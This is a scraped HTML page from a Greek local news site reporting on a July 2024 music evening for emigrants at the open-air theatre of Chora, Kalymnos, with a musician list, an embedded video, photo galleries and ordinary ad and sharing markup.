href="https://api.whatsapp.com/send?text=%CE%9C%CE%AF%CE%B1+%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE+%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CF%8C+%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%B1%CF%86%CE%B9%CE%B5%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%B7+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%BE%CE%B5%CE%BD%CE%B9%CF%84%CE%B5%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CF%82+%E2%80%9C%CE%9F+%CE%9C%CE%B9%CF%83%CE%B5%CE%BC%CF%8C%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BA%CE%B1%CE%B7%CE%BC%CF%8C%CF%82%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%E2%80%9C%CE%91%CE%9C%CE%9F%CE%9D%CE%99%E2%80%9D+%CF%83%CE%B5+%CF%83%CF%85%CE%BD%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%95%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29 %0A%0A https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093-696x522.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093-696x522.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="viber_image_2024-07-21_23-15-57-093"/></a></div>
            <!-- content -->
<p>Μία υπέροχη μουσική βραδιά στο <strong>ανοιχτό Θέατρο Χώρας</strong> αφιερωμένη στους ξενιτεμένους <strong>&#8220;Ο Μισεμός είναι καημός&#8221;</strong> από το  Σύλλογο Φίλων της Τέχνης και του πολιτισμού &#8220;ΑΜΟΝΙ&#8221; σε  συνδιοργάνωση με το Επαρχείο Καλύμνου, την Κυριακή 21 Ιουλίου 2024.</p>



<p>Ένα όμορφο μουσικό ταξίδι  με τις υπέροχες μουσικές των καταξιωμένων καλλιτεχνών.</p>



<p><strong>Γιώργος Πούλος μπουζούκι, Γιάννης Γιακουμάκης κλασική κιθάρα, Γιώργος Κούτρος τραγούδι-κιθάρα, Σάββας Χαρτερός μπουζούκι. Φιλική συμμετοχή Νάσια Ιακώβου και Δημήτρης Καρδούλιας.</strong> </p>



<p>Δείτε φωτογραφίες και ένα μικρό video που ετοίμασαν η Μπέττυ Μαΐλλη και ο Μάμας Χαραμαντάς. Θα ακολουθήσει σε επόμενη μας ανάρτηση video με όλη την εκδήλωση.</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="&Mu;ί&alpha; &upsilon;&pi;έ&rho;&omicron;&chi;&eta; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &beta;&rho;&alpha;&delta;&iota;ά &sigma;&tau;&omicron; &alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon; &alpha;&phi;&iota;&epsilon;&rho;&omega;&mu;έ&nu;&eta; &sigma;&tau;&omicron;&upsilon;&sigmaf; &xi;&epsilon;&nu;&iota;&tau;&epsilon;&mu;έ&nu;&omicron;&upsilon;&sigmaf;" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_jJzojOrkuSQ" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/jJzojOrkuSQ/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/jJzojOrkuSQ" /><meta itemprop="duration" content="PT4M15S" /><meta itemprop="uploadDate" content="2024-07-22T05:37:18Z" /></div><div id="lyte_jJzojOrkuSQ" data-src="https://i.ytimg.com/vi/jJzojOrkuSQ/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας Καλύμνου αφιερωμένη στους ξενιτεμένους</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/jJzojOrkuSQ" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/jJzojOrkuSQ/0.jpg" alt="&Mu;ί&alpha; &upsilon;&pi;έ&rho;&omicron;&chi;&eta; &mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &beta;&rho;&alpha;&delta;&iota;ά &sigma;&tau;&omicron; &alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon; &alpha;&phi;&iota;&epsilon;&rho;&omega;&mu;έ&nu;&eta; &sigma;&tau;&omicron;&upsilon;&sigmaf; &xi;&epsilon;&nu;&iota;&tau;&epsilon;&mu;έ&nu;&omicron;&upsilon;&sigmaf;" width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="750" height="1000" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-800.jpg" alt="" class="wp-image-135446" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-800.jpg 750w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-800-696x928.jpg 696w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="750" height="1000" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-969.jpg" alt="" class="wp-image-135447" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-969.jpg 750w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-969-696x928.jpg 696w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="371" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-534.jpg" alt="" class="wp-image-135448" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-534.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-534-768x285.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-534-696x258.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="696" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-185.jpg" alt="" class="wp-image-135450" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-185.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-185-768x535.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-185-696x484.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="731" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-256.jpg" alt="" class="wp-image-135449" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-256.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-256-768x561.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-256-696x509.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="767" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-312.jpg" alt="" class="wp-image-135451" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-312.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-312-768x589.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-312-696x534.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="607" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-949.jpg" alt="" class="wp-image-135452" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-949.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-949-768x466.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-949-696x422.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-416.jpg" alt="" class="wp-image-135453" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-416.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-416-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-416-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg" alt="" class="wp-image-135454" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="644" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-330.jpg" alt="" class="wp-image-135455" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-330.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-330-768x495.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-330-696x448.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-539.jpg" alt="" class="wp-image-135456" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-539.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-539-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-539-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-185.jpg" alt="" class="wp-image-135459" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-185.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-185-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-185-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-287.jpg" alt="" class="wp-image-135461" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-287.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-287-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-287-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-370.jpg" alt="" class="wp-image-135457" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-370.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-370-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-370-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-456.jpg" alt="" class="wp-image-135460" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-456.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-456-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-456-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-621.jpg" alt="" class="wp-image-135458" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-621.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-621-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-621-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="559" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/ekdh.jpg" alt="" class="wp-image-135462" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/ekdh.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/ekdh-768x429.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/ekdh-696x389.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-706.jpg" alt="" class="wp-image-135463" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-706.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-706-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-706-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-876.jpg" alt="" class="wp-image-135464" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-876.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-876-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-47-876-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="706" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-561.jpg" alt="" class="wp-image-135465" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-561.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-561-768x542.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-56-561-696x491.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="750" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-048.jpg" alt="" class="wp-image-135467" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-048.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-048-768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-048-696x522.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="461" src="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-123.jpg" alt="" class="wp-image-135466" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-123.jpg 1000w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-123-768x354.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-22-48-123-696x321.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F07%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581%25ce%25bf%25cf%2587%25ce%25b7-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2%25cf%2581%25ce%25b1%25ce%25b4%25ce%25b9%25ce%25ac-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b9%25cf%2587%25cf%2584%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%AF%CE%B1+%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7+%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE+%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC+%CF%83%CF%84%CE%BF+%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CF%8C+%CE%98%CE%AD%CE%B1%CF%84%CF%81%CE%BF+%CE%A7%CF%8E%CF%81%CE%B1%CF%82+%CE%B1%CF%86%CE%B9%CE%B5%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%B7+%CF%83%CF%84%CE%BF%CF%85%CF%82+%CE%BE%CE%B5%CE%BD%CE%B9%CF%84%CE%B5%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CF%82+%E2%80%9C%CE%9F+%CE%9C%CE%B9%CF%83%CE%B5%CE%BC%CF%8C%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BA%CE%B1%CE%B7%CE%BC%CF%8C%CF%82%E2%80%9D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%E2%80%9C%CE%91%CE%9C%CE%9F%CE%9D%CE%99%E2%80%9D+%CF%83%CE%B5+%CF%83%CF%85%CE%BD%CE%B4%CE%B9%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%95%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F07%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581%25ce%25bf%25cf%2587%25ce%25b7-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2%25cf%2581%25ce%25b1%25ce%25b4%25ce%25b9%25ce%25ac-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b9%25cf%2587%25cf%2584%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 